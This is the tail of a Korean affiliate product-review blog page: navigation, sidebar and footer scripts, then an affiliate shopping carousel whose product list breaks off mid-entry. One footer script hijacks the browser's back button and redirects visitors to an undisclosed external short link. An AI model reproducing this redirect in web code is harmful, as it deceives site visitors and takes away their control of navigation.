			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://dkevent.kr/%ed%9c%b4%eb%8c%80%ec%9a%a9-%ec%a0%95%ec%88%98%eb%b9%a8%eb%8c%80-%ec%b6%94%ec%b2%9c-2023%eb%85%84-%eb%b8%8c%eb%9e%9c%eb%93%9c-top10-%ea%b0%80%ea%b2%a9-%ec%a2%85%eb%a5%98-%eb%b9%84%ea%b5%90/" rel="prev">휴대용 정수빨대 추천 2023년 브랜드 TOP10 가격 종류 비교</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://dkevent.kr/%eb%a1%9c%ec%a6%88%ed%9e%99%ed%93%a8%eb%a0%88%ec%a5%ac%ec%8a%a4%eb%b6%84%eb%a7%90-%ec%b6%94%ec%b2%9c-%ec%88%9c%ec%9c%84-%ea%b5%ac%eb%a7%a4%ea%b0%80%ec%9d%b4%eb%93%9c-%ed%9b%84%ea%b8%b0-%ea%b0%80/" rel="next">로즈힙퓨레쥬스분말 추천 순위 구매가이드 후기 가격 비교</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="block-2" class="widget inner-padding widget_block widget_search"><form role="search" method="get" action="https://dkevent.kr/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >검색</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="검색" class="wp-block-search__button wp-element-button" type="submit" >검색</button></div></form></aside><aside id="block-3" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://dkevent.kr/%ec%98%a4%ed%86%a0%ec%ba%90%eb%93%9c-%eb%8f%84%eb%a9%b4-%ed%85%9c%ed%94%8c%eb%a6%bf-%eb%a7%8c%eb%93%a4%ea%b8%b0-%ec%99%84%eb%b2%bd-%ea%b0%80%ec%9d%b4%eb%93%9c-%ec%98%a4%ed%86%a0%ec%ba%90%eb%93%9c/">오토캐드 도면 템플릿 만들기 완벽 가이드 | 오토캐드, 디자인 템플릿, CAD 팁</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dkevent.kr/%ec%98%a4%ed%86%a0%ec%ba%90%eb%93%9c-%eb%ac%b8%ec%84%9c-%ec%9e%90%eb%8f%99-%ea%b2%80%ed%86%a0%eb%a5%bc-%ec%9c%84%ed%95%9c-5%ea%b0%80%ec%a7%80-%ed%9a%a8%ea%b3%bc%ec%a0%81%ec%9d%b8-%eb%b0%a9%eb%b2%95/">오토캐드 문서 자동 검토를 위한 5가지 효과적인 방법 | 오토캐드, 검토, 자동화 팁</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dkevent.kr/%ec%98%a4%ed%86%a0%ec%ba%90%eb%93%9c-%ec%9e%90%eb%8f%99-%eb%8b%a8%ec%9c%84-%eb%b3%80%ed%99%98-%eb%b0%a9%eb%b2%95-%ec%8b%a4%ec%9a%a9%ec%a0%81%ec%9d%b8-%ed%8c%81%ea%b3%bc-%eb%8b%a8%ea%b3%84%eb%b3%84/">오토캐드 자동 단위 변환 방법| 실용적인 팁과 단계별 가이드 | 오토캐드, CAD, 단위 변환</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dkevent.kr/%ec%98%a4%ed%86%a0%ec%ba%90%eb%93%9c-%ea%b1%b4%eb%ac%bc-%eb%8b%a8%eb%a9%b4-%ec%9e%90%eb%8f%99-%ec%83%9d%ec%84%b1-%eb%b0%a9%eb%b2%95-%ec%98%a4%ed%86%a0%ec%ba%90%eb%93%9c-%ea%b1%b4%ec%b6%95-%ec%84%a4/">오토캐드 건물 단면 자동 생성 방법 | 오토캐드, 건축 설계, 3D 모델링 팁</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dkevent.kr/%ec%98%a4%ed%86%a0%ec%ba%90%eb%93%9c-%ea%b1%b4%ec%b6%95%ec%84%a4%ea%b3%84-ai-%ed%99%9c%ec%9a%a9%eb%b2%95-%ed%9a%a8%ec%9c%a8%ec%a0%81%ec%9d%b8-%ec%84%a4%ea%b3%84%ec%99%80-%ed%98%81%ec%8b%a0%ec%a0%81/">오토캐드 건축설계 AI 활용법| 효율적인 설계와 혁신적인 접근법 | 오토캐드, 건축설계, AI 기술&#8221;</a></li>
</ul></div></div>
</aside><aside id="block-4" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Comments</h2>


<div class="no-comments wp-block-latest-comments">보여줄 댓글이 없습니다.</div></div></div>
</aside><aside id="block-7" class="widget inner-padding widget_block"></aside><aside id="block-14" class="widget inner-padding widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4766"><a href="https://dkevent.kr/category/adult/">adult용품</a>
</li>
	<li class="cat-item cat-item-5687"><a href="https://dkevent.kr/category/info/">info</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://dkevent.kr/category/shopping/">shopping</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://dkevent.kr/category/uncategorized/">Uncategorized</a>
</li>
</ul></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Review Haven</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script src="//code.jquery.com/jquery-3.4.1.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
        <script>
        $().ready(function() {
            console.log('1');
            if (window.history && window.history.pushState) {
                window.history.pushState(null, null, '#');
                window.onpopstate = function(event){
                    window.location = 'https://vvd.kr/gV7D';
                };
            }
        });
        </script>
        <script>
let a05 = document.getElementById("A05");
a05.remove();
</script>
<script>
let a06 = document.getElementById("A06");
let nexta06 = a06.nextElementSibling;
a06.remove();
nexta06.remove();
</script>

<script>
let targetColors = [
    "rgb(58, 50, 50)",
    "rgb(58, 50, 195)"
];

for (let color of targetColors) {
    let elements = document.querySelectorAll(`[style*='color: ${color}']`);
    for (let element of elements) {
        element.remove();
    }
}

let iframes = document.querySelectorAll("iframe[loading='lazy']");
for (let iframe of iframes) {
    iframe.remove();
}

// se-hr 요소 제거를 위한 코드 추가
let seHrElements = document.querySelectorAll(".se-hr");
for (let seHrElement of seHrElements) {
    seHrElement.remove();
}
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script id="toc-front-js-extra">
var tocplus = {"visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"Auto"};
//# sourceURL=toc-front-js-extra
</script>
<script src="https://dkevent.kr/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-extra
</script>
<script src="https://dkevent.kr/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.5.1" id="generate-menu-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"218854715","post":"106448","tz":"9","srv":"dkevent.kr","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "218854715", "106448" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dkevent.kr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dkevent.kr/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://ads-partners.coupang.com/widgets.html?id=737910&template=carousel&trackingCode=AF9440887&subId=&width=680&height=140&tsource=
body_size: 5646
content:
<!doctype html><html><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0"><meta http-equiv="X-UA-Compatible" content="ie=edge"><title>Coupang Partners Carousel</title><link href="https://partners.coupangcdn.com/widget/carousel/default/9671c344e24296230612.css" rel="stylesheet"><script src="https://partners.coupangcdn.com/widget/carousel/default/main-70171e64058efa0630e3.js" crossorigin="anonymous"></script></head><body><div id="container"></div><script>new PartnersCoupang.Carousel("#container", {"items":[{"productId":84025689,"itemId":25557075726,"vendorItemId":4703935466,"name":"2080 퓨어치약 핑크마일드민트향, 150g, 6개","imagePath":"image/retail/images/1842737200743764-732d396e-3133-4196-b15d-063b78dfbf57.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=84025689&itemId=25557075726&vendorItemId=4703935466&traceid=V0-551-0738dc73733fa90b-I737910&impressionid=20260123132416985019556127&pageid=&tsource=","discountRate":69.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":5510,"trending":0},{"productId":1082876317,"itemId":12262982789,"vendorItemId":70035481525,"name":"한울 촉촉 고구마 스틱, 20g, 20개","imagePath":"image/retail/images/180458637308376-25aff1af-03a4-45b4-9afc-22cac28e1865.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=1082876317&itemId=12262982789&vendorItemId=70035481525&traceid=V0-551-8349ae88c5474d36-I737910&impressionid=20260123132416985019556127&pageid=&tsource=","discountRate":44.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":16700,"trending":0},{"productId":8700920101,"itemId":25266488381,"vendorItemId":92262269903,"name":"홈플래닛 PD 3.0 25W 2포트 PPS 초고속 충전기 + 60W CtoC 케이블 세트, 핑크, 1개","imagePath":"image/retail/images/353741837433596-a87b0c29-a4f8-4c29-b341-7b1717f1cc80.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=8700920101&itemId=25266488381&vendorItemId=92262269903&traceid=V0-551-bd498eb8838bcf69-I737910&impressionid=20260123132416985019556127&pageid=&tsource=","discountRate":52.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE"],"salesPrice":6090,"trending":0},{"productId":9228900056,"itemId":27405643634,"vendorItemId":94371307917,"name":"루이까또즈 여성용 숄더백 HS4SD91","imagePath":"image/retail/images/2025/12/23/12/1/a8c1ba1b-5fbd-4137-925b-a5ba4cea7b77.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=9228900056&itemId=27405643634&vendorItemId=94371307917&traceid=V0-551-e7e32c33f2967599-I737910&impressionid=20260123132416985019556127&pageid=&tsource=","discountRate":51.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":129900,"trending":0},{"productId":7310929139,"itemId":25822417217,"vendorItemId":88377301380,"name":"코카콜라 오리지널 무라벨, 370ml, 24개","imagePath":"image/retail/images/1435598150504811-d5c1cf7b-6446-4a2c-9b93-5243e0c3c1f1.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=7310929139&itemId=25822417217&vendorItemId=88377301380&traceid=V0-551-3a54baae134bf519-I737910&impressionid=20260123132416985019556127&pageid=&tsource=","discountRate":20.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":18080,"trending":0},{"productId":9157868300,"itemId":26972699196,"vendorItemId":93941586142,"name":"쁘리엘르 보들보들 자카드 미끄럼방지 키친 욕실 발매트, 오브블랙","imagePath":"image/rs_quotation_api/uumefmmn/f4de22aec36b4cbfbc790d68e96b27e8.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=9157868300&itemId=26972699196&vendorItemId=93941586142&traceid=V0-551-f9851d972b377044-I737910&impressionid=20260123132416985019556127&pageid=&tsource=","discountRate":60.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE"],"salesPrice":7900,"trending":0},{"productId":9207244955,"itemId":27192862572,"vendorItemId":94160347242,"name":"브리츠 프리미엄 스포츠 블루투스 V6.0 이어폰, 미니멀 + 그레이, BZ-DX7","imagePath":"image/retail/images/2025/11/25/16/8/d7b19909-084a-4dc8-990b-af3676307024.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=9207244955&itemId=27192862572&vendorItemId=94160347242&traceid=V0-551-766b1ac6423b97bb-I737910&impressionid=20260123132416985019556127&pageid=&tsource=","discountRate":77.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":29000,"trending":0},{"productId":7485794615,"itemId":19564684746,"vendorItemId":86672582405,"name":"마이디어 식기세척기 6인용, 화이트, HDW-601W, 방문설치","imagePath":"image/retail/images/1761545185245953-861379c6-a870-4fe5-aaeb-cf33df4c3c92.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=7485794615&itemId=19564684746&vendorItemId=86672582405&traceid=V0-551-387a8441c576d616-I737910&impressionid=20260123132416985019556127&pageid=&tsource=","discountRate":56.0,"retail":true,"deliveryChargeType":["FREE","ROCKET_INSTALL"],"salesPrice":207300,"trending":0},{"productId":302038370,"itemId":24483080297,"vendorItemId":91496469770,"name":"오뚜기 돌판오븐에 구워만든 콤비네이션 피자(냉동), 415g, 1개입, 2개","imagePath":"image/retail/images/703401364989318-c6109437-403f-4fc5-b323-e4280ada53fa.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=302038370&itemId=24483080297&vendorItemId=91496469770&traceid=V0-551-1c27e0693e079cd9-I737910&impressionid=20260123132416985019556127&pageid=&tsource=","discountRate":11.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_FRESH"],"salesPrice":8880,"trending":0},{"productId":9060861622,"itemId":26573842085,"vendorItemId":88484325256,"name":"마더케이 유아용 베이직 고리 치발기 30p, 세모 + 클로버 + 네모 + 동그라미 + 타원, 혼합색상, 1세트","imagePath":"image/retail/images/2707320136454450-95a5fe36-337f-46ee-90b6-38dbf2520e6e.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=9060861622&itemId=26573842085&vendorItemId=88484325256&traceid=V0-551-870637de24f13225-I737910&impressionid=20260123132416985019556127&pageid=&tsource=","discountRate":50.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE"],"salesPrice":7410,"trending":0},{"productId":8810767961,"itemId":25666247102,"vendorItemId":92655847395,"name":"훈제 연어 슬라이스 (냉동), 1개, 1kg","imagePath":"image/rs_quotation_api/e4j8in4v/95d634264e7b49f7946aedcf971fb68f.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=8810767961&itemId=25666247102&vendorItemId=92655847395&traceid=V0-551-077bde0ff5e9de15-I737910&impressionid=20260123132416985019556127&pageid=&tsource=","discountRate":6.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE","ROCKET_FRESH"],"salesPrice":28900,"trending":0},{"productId":8461746712,"itemId":24479315286,"vendorItemId":91492755509,"name":"꿀맛나는세상 한돈 고추장 제육볶음, 500g, 1개","imagePath":"image/rs_quotation_api/6bppxbjq/eff14397312f45f087d3ed55c086431c.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=8461746712&itemId=24479315286&vendorItemId=91492755509&traceid=V0-551-6b5aabd26af1b08d-I737910&impressionid=20260123132416985019556127&pageid=&tsource=","discountRate":24.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_FRESH"],"salesPrice":5980,"trending":0},{"productId":8918978395,"itemId":26071948788,"vendorItemId":93052984170,"name":"외갓집 뼈없는 진심 갈비탕 (냉동), 550g, 3개","imagePath":"image/retail/images/c17e3b2c-aef8-4d29-9cc5-1b21bd4987881840705364538868467.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=8918978395&itemId=26071948788&vendorItemId=93052984170&traceid=V0-551-51683dfe14b4f1d4-I737910&impressionid=20260123132416985019556127&pageid=&tsource=","discountRate":15.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_FRESH"],"salesPrice":14480,"trending":0},{"productId":1693264510,"itemId":2882872398,"vendorItemId":70407866090,"name":"유토렉스 칫솔살균기, UTC-5400B, 블랙","imagePath":"image/vendor_inventory/968d/dcac78498ddf4e8f3aeea5818c7fe03664d08d27f4a9ec541bdda48a492c.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=1693264510&itemId=2882872398&vendorItemId=70407866090&traceid=V0-551-fc634996770e8244-I737910&impressionid=20260123132416985019556127&pageid=&tsource=","discountRate":73.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":13900,"trending":0},{"productId":8519741748,"itemId":24667206901,"vendorItemId":91677544642,"name":"뉴비아 스테인리스 304 미니 국자, 아이보리, 1개","imagePath":"image/retail/images/2024/12/24/14/8/0011ae63-141f-4cef-ba03-c9ac044b1d8b.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=8519741748&itemId=24667206901&vendorItemId=91677544642&traceid=V0-551-6c60a175be83da6e-I737910&impressionid=20260123132416985019556127&pageid=&tsource=","discountRate":56.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":4690,"trending":0},{"productId":8805640432,"itemId":25645386105,"vendorItemId":92635314503,"name":"벳플 동아제약 반려동물 락토덴탈 영양제, 30회분, 장건강/유산균, 1개","imagePath":"image/retail/images/2025/05/30/15/8/969440d1-9676-4e11-a4bc-15177425c071.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=8805640432&itemId=25645386105&vendorItemId=92635314503&traceid=V0-551-438df5dcab567851-I737910&impressionid=20260123132416985019556127&pageid=&tsource=","discountRate":48.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":18130,"trending":0},{"productId":133131416,"itemId":15295254420,"vendorItemId":82515653602,"name":"니가드키즈 4 프리미엄 카시트 발판 발받침대, 다크그레이 + 오렌지, 1개","imagePath":"image/retail/images/1467830825458019-ba9d2ac9-5dd4-4071-a79a-77834cfde56d.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=133131416&itemId=15295254420&vendorItemId=82515653602&traceid=V0-551-f4f39a20efa0a5a6-I737910&impressionid=20260123132416985019556127&pageid=&tsource=","discountRate":15.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":60600,"trending":0},{"productId":1628662862,"itemId":2778352329,"vendorItemId":70768128100,"name":"하림 닭다리 (냉장), 600g, 1개","imagePath":"image/retail/images/2020/05/26/14/5/2a9bb3d1-6d77-466a-ac5c-6fce163e0883.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=1628662862&itemId=2778352329&vendorItemId=70768128100&traceid=V0-551-20d31554a98e911e-I737910&impressionid=20260123132416985019556127&pageid=&tsource=","discountRate":13.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_FRESH"],"salesPrice":7530,"trending":0},{"productId":8616912632,"itemId":24997108341,"vendorItemId":92002324802,"name":"맥 글로우 플레이 라이트풀 C3 톤업 프라이머 30ml, 로지 피치, 1개","imagePath":"image/retail/images/67921825046539-98aec6d3-8508-489f-9009-e58ceeff0689.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=8616912632&itemId=24997108341&vendorItemId=92002324802&traceid=V0-551-e4f5bccc14a0986e-I737910&impressionid=20260123132416985019556127&pageid=&tsource=","discountRate":27.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":45710,"trending":0},{"productId":7121722339,"itemId":17833274951,"vendorItemId":74244509817,"name":"미니막스 정글 멀티비타민 미네랄, 60정, 1개","imagePath":"image/retail/images/441109161864666-36d6caf9-ba43-4f6d-b088-5dcf5c3a7a33.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=7121722339&itemId=17833274951&vendorItemId=74244509817&traceid=V0-551-b25b92b709139aaf-I737910&impressionid=20260123132416985019556127&pageid=&tsource=","discountRate":44.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":20990,"trending":0},{"productId":7655325279,"itemId":20379932002,"vendorItemId":91372701334,"name":"아이리버 무선 오픈형 갤럭시 아이폰 호환 귀걸이형 귀찌 러닝 자전거 운동용 귀가편한 Hi-Fi 블루투스 이어폰, ITW-C1, WHITE","imagePath":"image/retail/images/807292573850279-eafc4723-0553-4302-9af4-2c77ae6a4b86.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=7655325279&itemId=20379932002&vendorItemId=91372701334&traceid=V0-551-f97fe9ef5b726743-I737910&impressionid=20260123132416985019556127&pageid=&tsource=","discountRate":50.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":29800,"trending":0},{"productId":7335062601,"itemId":18839966295,"vendorItemId":90876862362,"name":"나이키 줌 하이퍼스피드 코트 배구화 DJ4476-170","imagePath":"image/retail/images/2024/08/07/16/4/61733273-25c4-4e0e-9104-3e524bcb35b0.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=7335062601&itemId=18839966295&vendorItemId=90876862362&traceid=V0-551-6e360440d98712cb-I737910&impressionid=20260123132416985019556127&pageid=&tsource=","discountRate":59.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":64500,"trending":0},{"productId":9151998559,"itemId":26948927508,"vendorItemId":93918016311,"name":"[1+1] 핏노블 여성 기모 코듀로이팬츠 세미와이드 골덴바지","imagePath":"image/vendor_inventory/191e/35fb22762ebf36d25190a9d41a6315dcabb3f58c65dddebbccb33b471028.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=9151998559&itemId=26948927508&vendorItemId=93918016311&traceid=V0-551-db9a6b56edfaf77c-I737910&impressionid=20260123132416985019556127&pageid=&tsource=","discountRate":13.0,"retail":false,"deliveryChargeType":["FREE","CONDITIONAL_FREE","ROCKET_MERCHANT"],"salesPrice":19800,"trending":0},{"productId":8847744613,"itemId":25800772475,"vendorItemId":93932896735,"name":"달숨 프리미엄 수면 빨아쓰는 푹신한 호텔 숙면 베개, 화이트, 